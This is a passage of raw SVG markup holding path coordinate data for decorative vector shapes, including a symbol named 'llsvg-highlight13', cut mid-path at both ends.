3-5 1 2 3c-.75 2.438-.75 2.438-2 5l-1.125 2.313L277 558c-3.743-1.449-3.743-1.449-4.875-3.875-.153-2.599.54-3.927 1.875-6.125l-2-3c3.858-2.153 6.551-3.393 11-3M569.375 550.438c2.52 2.422 2.884 5.228 3.625 8.562-3.496 1.165-5.092.972-8.687-.125C561 557 561 557 559.563 554.313L559 552c7.174-2.152 7.174-2.152 10.375-1.562M514 545c2.139 2.139 2.427 3.133 3 6h4l1 3c2.097 1.023 2.097 1.023 4.563 1.688.826.25 1.652.502 2.503.761L531 557v1l-3.375-.125c-5.024-.018-9.747 1.005-14.625 2.125 1.36-2.86 2.645-4.86 5-7l-5-1c-.043-2-.04-4 0-6zM849 61c4.75.875 4.75.875 7 2v6h-8v-2l-5 1-1-4h2v-2h3l1 2zM12 277c2.827 1.696 3.924 2.834 5.313 5.875.7 3.183.597 5.032-.313 8.125l-7 1 1-2-.562-2.687c-.52-3.934.296-6.59 1.562-10.313M709 27c7.75-.125 7.75-.125 10 1 .407 2.322.744 4.657 1 7-4.576.32-7.44.036-11-3-.312-2.687-.312-2.687 0-5M936 197c3.719.507 6.735 1.116 10 3l-.187 2.813c-.137 3.166-.137 3.166 1.687 4.937L949 209v2l-5-1-2-8h-5zM54 537l-1 6-10 1-1-6c4.041-.634 7.907-1.124 12-1M19 158c.894 3.494 1.233 5.419-.125 8.813-2.232 2.603-3.517 2.915-6.875 3.187.06-1.626.149-3.251.25-4.875l.14-2.742C13 160 13 160 14.923 158.68 17 158 17 158 19 158m-5 7 1 2ZM953 482h2v5l-4 1v2l-9 3-1-3 2.375-.75c3.061-1.458 3.212-2.33 4.625-5.25 2.063-.687 2.063-.687 4-1zM269.938 34.813C273 35 273 35 275 37c-.367 2.935-.864 3.864-3 6-4.556-.556-4.556-.556-6-2-.125-2.5-.125-2.5 0-5 1-1 1-1 3.938-1.187M38 378v6l4 1-1 5h-5c-1.24-2.618-2.342-5.173-3-8 1.9-4 1.9-4 5-4M945.563 511.938 948 512c1.125 2.25 1.125 2.25 2 5-.875 2.313-.875 2.313-2 4-4.875-.875-4.875-.875-6-2-.125-3-.125-3 0-6 1-1 1-1 3.563-1.062M897 546c1.938.313 1.938.313 4 1l1 3-2 1.813c-2.337 2.062-2.337 2.062-2 5.187l-5-1-1-4 3-2c1.192-2.05 1.192-2.05 2-4M327 544c2.468 1.152 4.048 2.048 6 4-.375 3.125-.375 3.125-1 6h-5c-2.215-5.415-2.215-5.415-1.125-8.375zM361.688 548.375 364 549v5c-3.088 1.765-4.233 2-8 2-.187-2.875-.187-2.875 0-6 3-2 3-2 5.688-1.625M252.188 530.313 254 531l-1 8c-3 1-3 1-6 0-.363-5.438-.363-5.438 1.25-7.937 1.75-1.063 1.75-1.063 3.938-.75M900 473c2.875-.125 2.875-.125 6 0 2 2 2 2 2 6l3 1c-4.002 1.6-7.046.293-11-1zM695 58h6v7c-1.875 1.063-1.875 1.063-4 2l-2-1c-1.275-5.45-1.275-5.45 0-8M37 36l7 1a88 88 0 0 1 1 5l-1 1c-4.098-.38-6.54-.693-10-3l2-1zM40 530l7 1a88 88 0 0 1 1 5c-1 1-1 1-3.375 1.25-2.625-.25-2.625-.25-4.5-1.5C39 534 39 534 39.313 531.813zM26 328l1 3 5-1v2l-1.934.332-2.503.48-2.497.458L23 334l-1 3-3-1 2-7zM498 558h9c0 2.621-.313 4.51-1 7-2.741-.37-4.586-.686-6.812-2.375C498 561 498 561 498 558M304.563 550.938 307 551l2 4c-1.75 2.063-1.75 2.063-4 4-2.25-.25-2.25-.25-4-1-.043-2-.04-4 0-6 1-1 1-1 3.563-1.062M263 50c.813 1.688.813 1.688 1 4-2.437 2.75-2.437 2.75-5 5l-4-2c1.563-4.57 2.726-7 8-7M711 36c2.375.188 2.375.188 5 1 1.313 2.563 1.313 2.563 2 5l-4-1-1 4-4 1c-1-3-1-3 0-6h4v-2h-2zM629 10l-10 1v2l3-1v2h-6l-2-4c4.509-4.509 10.101-3.266 15 0M31 164c2.567.395 4.671.836 7 2l-1 4h-5l-1 2-2-2c.556-4.556.556-4.556 2-6M709 13v2l5-1 1 4c-3.674 1.176-7.17 1.074-11 1l-1-4c3-2 3-2 6-2M142 521c1.875.625 1.875.625 4 2 1.25 3.125 1.25 3.125 2 6l-4 1v-2h-4c-.125-2.375-.125-2.375 0-5zM698 45h4c.625 2.813.625 2.813 1 6l-2 3-4-1c-.625-2.312-.625-2.312-1-5zM280 28c.625 3.375.625 3.375 1 7l-2 2h-4c-1.125-5.75-1.125-5.75 0-8 3-1 3-1 5-1M10 212l3 1a100 100 0 0 0 6-1l-1 4 2 1v2c-3.29.224-5.423.304-8.375-1.25C10 216 10 216 10 212M24.563 371.938 28 372c1.125 3.75 1.125 3.75 0 6-2.312.313-2.312.313-5 0-1.812-2.5-1.812-2.5-3-5 1-1 1-1 4.563-1.062M66 518c2.567.395 4.671.836 7 2l-1 4h-7a100 100 0 0 1 0-5zM929 90c2.938.813 2.938.813 6 2l1 3c-1.437 2.188-1.437 2.188-3 4l-2-1v-2l-3-1zM770 15l1 6c-3 1-3 1-5.187.063L764 20v-5c2.49-1.245 3.41-.777 6 0M932 135l3 1c-1.875 5.75-1.875 5.75-3 8l-3-1c-1.187-3.062-1.187-3.062-2-6l1.938-.437c2.037-.373 2.037-.373 3.062-1.563M201 29l1 3 6 1-1 7c-1.875-.187-1.875-.187-4-1-1.877-3.378-2.218-6.176-2-10M747 11c2.567.395 4.671.836 7 2l-2 4-7-1c.875-3.875.875-3.875 2-5M947 180h2c2.688 2.813 2.688 2.813 5 6l-1 3-5 1zM933.688 79.313 936 80v4l-7 2c-.687-1.812-.687-1.812-1-4 1.714-2.762 2.426-3.067 5.688-2.687M238 25l4 1v3l3 1v2c-2.788 1.033-3.868 1.045-6.75.063L236 31zM193 16l3 1c.544 3.058 1 5.888 1 9-2.631-.35-3.706-.626-5.375-2.75-.837-3.013.007-4.513 1.375-7.25M54 7h5l2 7c-3.54 0-4.495-.582-7-3zM947 466c.934 3.01 1.044 3.867 0 7l-3 1-3-5c2.625-3 2.625-3 6-3M26 285l2 3c-.75 2.625-.75 2.625-2 5l-2 1c-.652 2.025-.652 2.025-1 4h-2c-1.006-3.2-1.219-4.54.25-7.625 1.475-2.002 2.911-3.711 4.75-5.375M181 553l1 3-1 2c-2.322.407-4.657.744-7 1l-1-4zM226 549l3 1c.688 2.313.688 2.313 1 5-1.437 1.813-1.437 1.813-3 3l-3-1c.875-6.875.875-6.875 2-8M639 545h3l2 7h-6c-.625-1.812-.625-1.812-1-4zM24 233h4v9h-2l-1-2h-4v-3l2-1zM241 523c2.625.375 2.625.375 5 1l1 4-5 1-3-4zM941 423l6 2v2l-3 1 2 3h-5zM930 148h4v7l-2 1c-1.562-1.187-1.562-1.187-3-3 .313-2.687.313-2.687 1-5M31 122l12 1v3q-2.156.039-4.312.063l-2.426.035C34 126 34 126 31 125zM894 56v4l-6 1v-5c2.49-1.245 3.41-.777 6 0M847 549l1 2h-2l-.687 1.938C844 555 844 555 841.563 555.75 839 556 839 556 836 556l1-3h4l1-2a78 78 0 0 1 5-2M88 530c3.27.564 4.826 1.5 7 4l-4 4c-2.624-3.061-3-3.732-3-8M10 331h9l-1 4c-2.812.625-2.812.625-6 1l-3-2zM940 537v3h-2v5h-5c2.26-8 2.26-8 7-8M31 248l-2 4h-7c1-3 1-3 2.813-4.25 2.526-.866 3.71-.635 6.187.25M892 39c.688 1.813.688 1.813 1 4-1.312 1.75-1.312 1.75-3 3h-2c-1.625-2-1.625-2-3-4 4.75-3 4.75-3 7-3M220 31v4c-2.312.625-2.312.625-5 1l-3-2v-2c2.928-.976 4.956-1.082 8-1M915 546c.043 1.666.04 3.334 0 5-1 1-1 1-3.562 1.063L909 552c.375-2.437.375-2.437 1-5 2-1 2-1 5-1M856 543c2.782 1.391 3.552 3.302 5 6v2c-2 1.625-2 1.625-4 3q-.54-2.466-1.062-4.937l-.598-2.778L855 544zM17 487l-2 5-6-1 1-4c4.75-1.125 4.75-1.125 7 0M950 194c3.875.875 3.875.875 5 2 .04 1.666.043 3.334 0 5h-3c-1.75-1.812-1.75-1.812-3-4zM167 542l3 1c-.349 3.255-1.021 4.019-3.562 6.25L164 551l-1-5h3zM944 531c2.063.438 2.063.438 4 1l-1 5-5-1c.875-3.875.875-3.875 2-5M943.625 481.875 946 482c-1.098 2.993-1.677 3.846-4.625 5.25L939 488c0-4.405.034-5.906 4.625-6.125M307 30l-3 7h-2v-3h-2v-3c2.463-1.231 4.28-1.072 7-1M900 178l3 1-1 5-5 1-1-3h4zM860 55l5 1 1 4h-6l-1-3zM660 31h4v5l-5 1-1-3zM234 15c2.875.313 2.875.313 6 1l2 3h-8zM311 33l2 1v8h-3c-.098-6.152-.098-6.152 0-8zM666 33q2.514.428 5 1v2c-5.75 3-5.75 3-8 3 1.875-4.875 1.875-4.875 3-6M552 11c2.997.999 4.027 1.651 6 4v2l-5 1-2-6zM412 552h2l-1 4h-2l-1 4-3-1c.313-1.937.313-1.937 1-4l3-1zM929 545l6 2v2l-6 2c-1-3-1-3 0-6M45 510l-1 6-4-1v-4c2-1 2-1 5-1M4 375c1.563 1.188 1.563 1.188 3 3-.312 2.688-.312 2.688-1 5l-3-1c-.043-2-.04-4 0-6zM843 20h2v2h3v5h-3v-3h-2l-1-3zM497 544l4 2-1 4h-4a100 100 0 0 1 0-5zM52 529l3 1v5h-4c-.625-1.875-.625-1.875-1-4z"/><path d="M237 526h2v2l4 2-2 1v2l-4-1zM50 468v3l-8 1v-2c3.228-2.152 4.284-2.2 8-2M24 544h3l1 4-5 1c0-4 0-4 1-5M864 542l2 1v7l-4-1zM934 123l7 6-3 3c-4-5.625-4-5.625-4-9M929 116l3 1c1.188 2.563 1.188 2.563 2 5l-6-1zM802 42l2 1v2h-2l1 3-4 1-1-3zM646 43h3l1 8-3-1zM102 555l-1 4-4 1-1-4c3-1 3-1 6-1M796 551h2l-1 5h-6v-3h4zM114 520h4l-1 6h-3zM19.188 302.375 21 303c-2.174 2.5-3.73 3.436-7 4v-3c3-2 3-2 5.188-1.625M35 240h3v3l4 2-1 3c-2.437-1.187-2.437-1.187-5-3-.812-2.687-.812-2.687-1-5M919 130c2.438.375 2.438.375 5 1l1 2-1 2-5-2zM95 6l3 1v3h-2l-1 2-3-3zM683 564l3 1 1 3-4 2a88 88 0 0 1-1-5zM62 536l5 2-2 4-3-1zM25 317h6l-1 3-6 1zM75 59l4 1-1 4-4-1zM670 47l4 1-2 4-4-1zM80 5c2.125.375 2.125.375 4 1v3l-4 1-2-3zM873 551h4v4h-4l-1 2c0-3 0-3 1-6M663 546l3 2-1 6h-3zM35 247l4 1-1 3h-2v2l-3-1zM903 115l4 1-1 4-4-1zM294 45l3 2-2 5h-3v-5h2zM647 565v3h-7v-2c2.463-1.231 4.28-1.072 7-1M134 560l4 1-1 5-3-2zM204 540l2 3-5 2-1-4zM38 320l5 1 1 3-6-1zM958 50l4 1v4l-5-1zM933 28l-1 3c-2.437-.375-2.437-.375-5-1l-1-2c3.133-1.044 3.99-.934 7 0M71 6l4 1-1 4-4-2zM102 540l2 1-2 5-3-1v-4zM930 391h4l-1 4h-3zM953 332h2l1 4h-6v-3l3 1zM95 537l4 2v2h-2v2h-2c-1-3-1-3 0-6M30 279c2 3 2 3 2 7l-4-2zM881 35l3 1v4h-4zM374 552h2l1 4h-4c0-3 0-3 1-4M253 542c-.312 1.938-.312 1.938-1 4l-3 1-1-4c3-1 3-1 5-1M890 488l1 3 3 1-4 2a88 88 0 0 1-1-5zM22 322l3 1-4 4-2-1 1-3zM921 289h6l-1 3-5-1zM949 67c2.063.438 2.063.438 4 1l-1 4-3-1-1-3zM91 12h3l-2 5-3-1zM404 7l5 1-2 3-4-2zM173 547l3 1v3l-5 1zM881 541l3 1v3l-3 1c-.562-1.937-.562-1.937-1-4zM953 496l-1 5-1-2h-3v-2c3-1 3-1 5-1M14 420h2v4l-3 1-2-1 1-3 1 1zM44 359h2l2 6h-3zM54 275c-.312 1.875-.312 1.875-1 4l-3 2v-5c2-1 2-1 4-1M934 226l4 1-1 3-4-1zM806 47l4 2-1 3-3-1zM758 15l2 1-1 4h-3c.875-3.875.875-3.875 2-5M287 14h4l-1 4-4-1zM314 563l5 1-1 3-4-2zM66 532l4 2-5 2c0-3 0-3 1-4M0 184l4 1v2l-4 2zM909 122h4l1 3-2 1-4-3zM282 27l4 1-1 3-4-2zM942 538h3v2h2l-1 3-1-2-3-1zM116 527l3 2-1 3-3-1zM948 474l2 1c-.312 1.938-.312 1.938-1 4l-3 1c.506-2.169 1-4 2-6M943 39l3 1v3l-4-1zM958 36l2 1v3l-4 1zM52 19l3 1v3l-4-1zM920 552l3 1-1 3-3-1zM490 543c2.36 2.36 2.491 3.779 3 7l-3-1a88 88 0 0 1-1-5zM138 544h7l-1 3c-2.437-.375-2.437-.375-5-1zM38 488h4v3h-4zM5 447h4l-1 4-3-2zM955 438l2 2c-.375 2.125-.375 2.125-1 4l-2-2c.375-2.125.375-2.125 1-4M10 146h2l1 4-3 1zM939 136l5 1v2l-5-1zM707 50h4v3h-4zM279 47h4v3h-4zM844 36l2 1-2 4h-2zM458 559l3 1-1 3-3-1zM782 558h3v2l2 1h-5zM490 556h4l-1 3h-3zM121 533h2l1 3-4 1zM127 526l1 2-1 2-4-1c2-2 2-2 4-3M899 493l3 1 1 3h-3zM26 226h4l1 4h-2v-2l-3-1zM966 183h1v7l-2-2c.375-2.625.375-2.625 1-5M142 17l3 1-1 3-3-1zM65 4h5l-1 3-4-1zM240 560h2v4l-3-1zM462 556h5v2h-5zM56 548v3h-4v-2zM79 536l3 1-1 3h-2l-1-3zM148 514h2l-1 4h-2zM938 497l4 1v2l-5-1zM950 290h4l-1 3-3-1zM10 268h5l1 2h-6zM40 222l3 1v2h-4zM876 25h2v4h-3zM596 566l4 1-1 2-3-1zM446 558h3l-1 4zM858 557h3v3h-3zM409 548l3 1-1 2h-3zM723 546l4 2-1 2h-2zM413 529h3v3h-3zM882 492h3v3h-3zM906 259h2l-1 4-2-1zM13 220h2v3l2 1-4-1zM35 212h3l-1 3-3-1zM298 46h3v3h-3zM308 45h3v3h-3zM304 37h3v3h-3zM67 15l2 2-1 3-3-2h2zM171 3h2v4l-3-1zM800 546h3v3l-3-1zM166 532h3v3l-3-1zM106 532h2v3h-3zM57 459l1 3-3 1zM6 434l1 3-3 1zM931 317l1 4-3-1zM31 275h2l-1 4-2-3zM911 227h4v2h-5zM32 225h2v3h-3zM944 76h2v3h-3zM256 41l3 1v2h-3zM829 24l2 4-3-1zM653 2h3v3l-3-1zM462 562l4 1-4 1zM494 552h3l-1 3-2-1zM209 552h2v3l-3-1zM480 546l3 3-4-1zM28 540l2 1v2h-3zM930 397l3 3h-3zM941 321l3 1v2l-3-1zM900 265l3 1-1 2h-2zM900 120h2l1 3h-3zM218 39h3l-1 3-2-1zM47 38l2 1v2h-3zM488 20l2 1v2h-3zM74 12l2 4-3-1zM801 5h2l-1 4zM365 567l2 2-2 1-2-2zM637 555l3 1-4 1zM85 549h2v3h-2zM803 544l4 1-4 1zM630 539h2v3h-2zM938 457h3v2h-3zM5 442l3 1-2 2zM942 419l3 1v2h-2zM22 388l2 2-3 1zM934 317h2v3h-2zM49 269h2v3h-2zM12 207l2 4h-2zM42 176h3v2h-3zM939 70l2 2-3 1zM450 60h2v3h-2zM900 55h2v3h-2zM874 32l1 3-2 1zM835 24l2 2-3 1zM731 22l3 2-1 2zM272 559h2v2l-3-1zM153 559l3 1-3 1zM785 551l2 1v2h-2zM901 539h2l-1 3zM122 530l3 1-3 1zM70 482l2 1v2h-2zM11 472l2 1v2h-2zM36 429l2 1-1 3zM946 370l2 1v2h-2zM43 351l2 1-2 2zM939 314h3v2l-3-1zM41 288l2 2h-3zM37 228h2l-1 3zM50 167l1 3h-2zM892 162l3 1-3 1zM927 134v3l-2-2zM929 111l1 3h-2zM649 54l1 3h-2zM44 47l1 3h-2zM511 36l3 1-3 1zM631 35h3v2l-3-1zM800 29l3 1-3 1zM838 24h2l-1 3zM41 17l3 3-3-1zM738 17h2v3l-2-1zM68 9l2 1v2h-2zM112 8l2 2h-3zM787 3h3v2l-3-1zM601 571h2v2h-2zM344 562v3ZM595 559h2v2h-2zM578 555l3 1h-3zM81 554h2v2h-2zM790 550l2 1-2 2zM389 547h2v2h-2zM372 543l2 2-3-1zM334 535h2v2h-2zM101 535l1 2-3-1zM655 533h2v2h-2zM894 520l3 1h-3zM939 511l2 2-2 1zM949 464h2v2h-2zM852 463h2v2h-2zM40 429l1 3-2-1zM33 403h2v2h-2zM909 381v3ZM921 369l3 1-3 1zM910 357l1 3-2-1zM24 341l3 1h-3zM884 330h2v2h-2zM941 328v3ZM949 323l2 1-1 2zM935 308l2 2-2 1zM930 290h2v2h-2zM919 261h2v2h-2zM926 260h2v2h-2zM62 260h2v2h-2zM951 258l1 3-2-1zM30 259h2v2h-2zM34 236v3ZM39 211l2 1-2 2zM901 185h2v2h-2zM28 122v3ZM911 117h2v2h-2zM15 70h2v2h-2zM631 69l4 1ZM612 68l3 1h-3zM801 56v3ZM708 56h2v2h-2zM836 53h2v2h-2zM38 47l3 1h-3zM693 45h2l-1 3zM737 44h2v2h-2zM264 44h2v2h-2zM871 41l1 2-3-1zM874 38h2v2h-2zM58 33l1 2-3-1zM261 28h2v2h-2zM755 23l2 2-3-1zM234 22h2v2h-2zM152 20h2v2h-2zM487 7h2v2h-2zM691 569l3 1ZM919 567l1 2-2-1zM912 560l2 2h-2zM798 560l2 1-2 1zM509 557l1 2-2-1zM585 553l2 1-2 1zM135 552h2l-1 2zM507 547l2 1-2 1zM226 541h2l-1 2zM373 540l1 2-2-1zM237 539l2 1-2 1zM59 521l1 2-2-1zM757 518l3 1ZM884 499l2 1-2 1zM51 461h2l-1 2zM43 355h2l-1 2zM15 320l2 1-2 1zM934 305l2 2h-2zM891 305l2 2h-2zM36 271h2l-1 2zM920 189h2l-1 2zM941 140l2 1-2 1zM11 104h2l-1 2zM48 91l1 2-2-1zM41 62l2 2h-2zM951 52l2 2h-2zM886 49l2 2h-2zM30 42h2l-1 2zM948 37h2l-1 2zM840 34l1 2-2-1zM64 33l1 2-2-1zM796 31l2 2h-2zM835 28h2l-1 2zM297 18l2 2h-2zM190 14l2 2h-2zM650 7h2l-1 2zM659 571l2 1ZM183 561l2 1ZM80 557l2 1ZM556 554l2 1ZM510 553l2 1ZM784 548l2 1ZM780 548l2 1ZM449 547l2 1ZM289 547l2 1ZM618 545l2 1ZM500 543l2 1ZM379 538l2 1ZM130 530l2 1ZM250 509l2 1ZM959 359l2 1ZM0 336l2 1ZM949 251l2 1ZM3 179l2 1ZM36 116l2 1ZM23 116l2 1ZM671 88l2 1ZM622 80l2 1ZM26 78l2 1ZM30 58l2 1ZM219 47l2 1ZM955 44l2 1ZM547 40l2 1ZM284 38l2 1ZM718 37l2 1ZM93 22l2 1ZM747 18l2 1ZM486 17l2 1ZM60 16l2 1ZM292 15l2 1Z"/>
  </symbol>
  <symbol id="llsvg-highlight13" viewBox="0 0 930 906">
	<path d="M559 1c9.566.14 16.744.736 25 6l-1 3 3.035 1.758c13.8 8.076 13.8 8.076 18.965 13.242v2l4 2v2l2.188.813C616.938 34.24 622.335 37.845 627 42v2l4 2v2l5 1v3h3v2l2.688.688c3.826 1.516 5.526 3.317 8.312 6.312q1.611 1.299 3.25 2.563c2.881 2.553 2.923 3.012 3.75 6.437 1.66.683 3.328 1.346 5 2a100 100 0 0 1 5.188 3.313l2.605 1.738c2.48 2.19 3.028 3.922 4.207 6.949 3.411 1.332 3.411 1.332 7 2l3 1 1 6h3l-2-6c4.068 1.85 7.01 3.664 10 7h-2c.188 2.445.188 2.445 1 5l1.75.875c3.977 1.988 6.295 6.214 8.25 10.125l2.438.375L710 111c1.063 1.938 1.063 1.938 2 4 1.917 1.167 1.917 1.167 4 2l3 2v2l2.2.813c2.769 1.174 5.11 2.526 7.612 4.187l2.395 1.563L733 129v2l2 .25c3.931.983 7.632 2.468 11 4.75l1 3h3v2l2.438.625c3.186 1.23 5.258 2.48 8 4.438 3.888 2.692 6.77 3.66 11.562 3.937 1.67.32 3.337.647 5 1l-1 3 2.176.805c3.794 1.606 7.133 3.77 10.617 5.953 2.075 1.405 2.075 1.405 4.207 1.242l.188 1.875c.64 2.403.64 2.403 3.375 3.375L799 168v2l2.938.75L805 172c.688 2.063.688 2.063 1 4l3 1a381 381 0 0 1 5 6l3 2v2l1.875.938L823 190v2l5 2v2l1.688.75c2.736 1.48 4.989 3.185 7.312 5.25v2l3 1v2l1.625.688c3.2 1.768 5.665 3.849 8.375 6.312v2l5 2v2l1.684.316c2.78.821 4.912 2.1 7.379 3.621l2.597 1.59A243 243 0 0 1 872 229v2l1.688.75C876 233 876 233 878.563 235.063c2.357 2.1 2.357 2.1 5.437 2.937a181 181 0 0 1 4 4l2 1v2l2.188.625c3.64 1.78 5.348 4.198 7.812 7.375l1.688 1.625c1.569 1.644 2.297 3.344 3.312 5.375l2.125 2.625C909 265 909 265 909 267l2 1c.625 2.063.625 2.063 1 4h2l-1 2-2-1v2l1.688.625c4.087 2.43 6.817 5.889 8.312 10.375l-1.875-.562c-2.167-.675-2.167-.675-4.125.562v-3l-6-1-1-3c-2-1.209-2-1.209-4-2v-3l-4-1 1 7h2v2l1.691.793C911.073 286.129 917.3 290.516 922 296v2l2.438.688C927 300 927 300 927.813 302.5 928 305 928 305 928 307l2 1c-4.75 1-4.75 1-7 1 .174 5.291.174 5.291 2.5 9.75L927 320c.688 2.188.688 2.188 1 4l-3 1-2 3-2.625-.937c-5.725-2.051-5.725-2.051-11.375-1.063v-2h-2v-2h-10v5l4 2v4h2c4.043 6.21 8 14.471 8 22l-3-1v-3h-2l-1 2h-5v-4l-4-1v-2l-1.875-.937L890 343l-2 6c-5.692-4.68-5.692-4.68-7.625-6.687-1.343-1.427-1.343-1.427-3.312-2.188-2.83-1.544-4.244-3.49-6.063-6.125l-1-4-3-1 1 3-6 2c-.857 2.8-.857 2.8-1 6 1.854 2.271 1.854 2.271 4 4v2h-2v2h-4l2 2c.45 2.059.45 2.059.688 4.438l.261 2.37C862 359 862 359 861 362h-3v-2h-2v3l2 1h-3c2.571 3.34 2.571 3.34 5.496 6.36 1.87 2.04 2.721 4.015 3.754 6.577l1.078 2.59c.719 2.644.592 3.932-.328 6.473l-2-4-2 1-3-1-1-2-1.937-.375C853 379 853 379 851.75 376.938L851 375h-3v-3l-7-2v-2l-3 1v4l1.75.688c6.103 3.56 9.272 11.147 12.25 17.312v2l2 1c1.184 2.04 1.184 2.04 2.438 4.625l1.32 2.719c1.492 3.19 2.897 6.4 4.242 9.656l-5 2-2.25-2.437c-2.67-2.488-3.412-2.895-6.75-3.563q-1.53-1.47-3-3l-2.125-1.062C841 402 841 402 840 400l-3-1v-3h-2v-2l-2.312-.812c-2.562-1.132-3.885-2.1-5.688-4.188-1.125 1.833-1.125 1.833-2 4l1 3c.04 2 .044 4 0 6h2l.262 2.688c.837 3.758 2.054 5.422 4.55 8.312 4.292 5.117 7.87 10.303 11.11 16.152 1.074 1.892 1.074 1.892 2.406 3.79C850.002 438.335 851 442.427 851 449l-3 2v3c-3 1-3 1-5.687-.25L840 452v-3l-2-1v-2l-1.5-2c-1.5-2-1.5-2-1.5-4l-5-1 1 3 2 1v3l-3 1c1.244 3.143 1.244 3.143 4 4.938 2.785 1.48 3.023 3.13 4 6.062.652 1.34 1.314 2.677 2 4h2l1.125 2.125c2.222 3.407 4.696 5.103 8.035 7.348C853 473 853 473 854.06 475.12c.845 2.24.845 2.24 3.941 2.879 3 3.444 3 3.444 3 6l3-1a286 286 0 0 1 3 4.188l1.688 2.355c1.484 2.78 1.474 4.358 1.312 7.457l1 3-1 3c-5.218-2.208-9.218-5.916-12.75-10.25-1.956-2.774-1.956-2.774-4.25-3.75v-2h-2v-2l-1.875-.937L845 482v-2h-3c-2.687-2.375-2.687-2.375-5-5v-2l-2.812.188C831 473 831 473 829.125 471.5L828 470l1-2h-3l-1-3a179 179 0 0 0-4-2c-2-3-2-3-2-6l-5 1-1-5h-2v-2l-3 1v-2h-3v-2l-3.25-.75c-3.924-1.308-5.004-2.332-7.75-5.25-4.815-3.18-8.268-4.532-14-5v-2h-5c2.526 7.174 2.526 7.174 8 12a100 100 0 0 0 6 2c-1.199 3.083-2.477 6.063-4 9l2.375.188L790 459c1.313 2.563 1.313 2.563 2 5h2c5 5.476 5 5.476 5 8l1.875.438C803 473 803 473 805 474l.375 2.938L806 480c1.95 1.225 1.95 1.225 4 2l1 3c1.323.686 2.66 1.348 4 2 5.895 4.64 10.926 9.763 15.625 15.625 4.052 5.416 4.052 5.416 9.375 9.375a85 85 0 0 1 3 4.313l1.563 2.363C846 521 846 521 847.074 523.234c1.228 2.343 2.567 2.62 4.926 3.766 4.778 4.333 4.778 4.333 6 8l3 1c1.75 1.875 1.75 1.875 3 4l-1 3-8-1v-2l-1.625-.25c-3.204-1.012-5.596-2.878-8.375-4.75a88 88 0 0 0-5-2c-2.754-1.377-3.515-3.367-5-6l-3 1v-2c-2.915-.81-4.461-1.218-7.312-.062L823 527l2.5 2.375C828 532 828 532 828 534l2.375.5c2.625 1.5 2.625 1.5 3.438 3.273 1.015 3.796 1.365 6.42.187 10.227l2.5 1.875L839 552v2l5 2a317 317 0 0 1-.312 5.375l-.176 3.023L843 567c-3 2-3 2-5.437 1.625L835 568h-4c-2.25-1-2.25-1-4-2v3l-2.125-.437L822 568l-3.187-.687L816 567l-2 2c-2.323.4-4.657.74-7 1-1.2 5.282-1.2 5.282 1 10l-1.625 2.25L805 585c.833 2.083.833 2.083 2 4-.34 2.308-.958 3.915-2 6l-1 3-1-1 1 9h-2c1.119 3.726 1.119 3.726 4 6v2l-5 1 2 2-3 2v2l-5 1 2-1-3-2v-3l-10-1-1-3a100 100 0 0 0-6-3l-2.375-1.75c-2.905-1.383-3.592-1.25-6.625-.687-3.706.643-3.706.643-6.5-1.313L759 603c-3.863-1.795-7.863-3.014-12-4v-3h-4c-1.781-.84-1.781-.84-3.5-1.937-2.513-1.594-4.62-2.36-7.5-3.063-2.04-.956-4.011-2.006-6-3.062-1.99-.933-3.857-1.479-6-1.938v-2h-4v-2l-2.75-.437c-2.465-.427-4.838-.914-7.25-1.563v-2l-3 1v-2h-2v-2h-3l-2-2h-4c2.007 3.01 2.839 3.63 6 5l-.125 2.375c-.162 2.786-.162 2.786 2.125 4.625l2 2h2v2l2.688.25c3.874.877 5.702 1.744 8.312 4.75-.25 3.563-.25 3.563-1 7l1 3c2.726 1.102 5.041 2 8 2l.188 1.875L724 610l2.5.938L729 612l.379 2.379c.374 2.742.374 2.742 2.555 4.246l2.504 1.375 2.707 1.508c4.256 2.224 8.526 4.41 12.855 6.492v5l4 2v3l-1.812-.5c-2.301-.611-2.301-.611-5.188-.5l3 2 2 5 3 2c3 5.333 3 5.333 3 8l1.813.688C762 656 762 656 763.313 658.313c1.685 2.684 2.667 3.47 5.25 5.125 2.708 1.823 3.4 2.484 4.875 5.562.521 2.781.714 5.182.562 8-.33 3.177-.33 3.177 2.188 5.5 2.66 2.54 2.66 2.54 5.562 4.063C784 688 784 688 784.813 690.188L785 692c-2.437-.812-2.437-.812-5-2l-1-3c-2.992.775-2.992.775-6 2l-1 3-6-1c.113 1.959.113 1.959 1 4 2.49 1.297 2.49 1.297 5 2v5h2l1 8h-3a148 148 0 0 1-3.348-3.434c-4.24-4.02-9.388-7.29-14.465-10.152L752 695v-2h-4v-2l-3 1h-1l-1 4h-2v3h2l-.062 2.25c.055 2.455.369 4.411 1.062 6.75l-2-1-1 7-3 1-.437 2.313C737 720 737 720 736 723h-2l-1 5h5l1 2-2 1v2l-5 1 3 4-4 1c1.899 8.203 1.899 8.203 5 16l-1 3c.473 3.026 1.24 4.359 3 7-3.133 1.044-3.99.934-7 0l-1 2-3 1 2 1c.887 1.996.887 1.996 1.688 4.438l.824 2.433C732 778 732 778 731 780l2.438.688L736 782c.813 2.625.813 2.625 1 5l-2 1c.256 2.343.593 4.678 1 7l2 1-3 1 .5 2.313C736 802 736 802 736 805c-2.918 1.945-4.625 2.453-8 3l-1 3 4 2v4l4 1-1 5h-3l-1 3h-3l3 2.375 3 2.625v2h2c3.014 7.409 3.014 7.409 2.938 10.688-.172 2.534-.172 2.534 2.062 4.687 2.595 3.406 2.15 5.428 2 9.625 1.137 3.673 2.959 6.753 5 10-5.415 2.215-5.415 2.215-8.375 1.125L737 868v-2l-2.375-.187c-3.319-.744-5.472-1.678-8.437-3.25C720.65 859.668 715.272 858 709 858l1 2c-3 1-3 1-5.687-.312L702 858v-2l-1.687 1.063c-2.885 1.169-4.386.886-7.313-.063l-1-2c-2.77-.729-5.129-1-8-1l-2-6-5-1v-3l-3.312 1.125L670 846l-3-2c-.187-2.625-.187-2.625 0-5l-1.25 1.438c-1.932 1.725-3.232 2.128-5.75 2.562l-2-5-10 1-1-4-3-1-3-5-3-1v-2h-2v4l-5-1v-2l-3-1v-2h-2v4l-4-1v-2h-2l-2-2-2 2c-1.5-1.375-1.5-1.375-3-3v-2h-2l-1 2-1.687-1c-2.66-1.15-4.439-1.144-7.313-1-3.998 0-4.687-.344-8-2l-2.75-.437c-3.899-.675-7.773-1.621-11.25-3.563l-1-3h-2v-2h3v-2h-3c-1.562-1.375-1.562-1.375-3-3l-2-2 1-2-2.25.5c-2.75.5-2.75.5-6.75.5-1.5-1.25-1.5-1.25-3-3-2.719-2.88-2.719-2.88-6-5v-4l-8-1 2 1c.313 3.313.313 3.313 0 7-2.5 1.938-2.5 1.938-5 3l-2-2-3 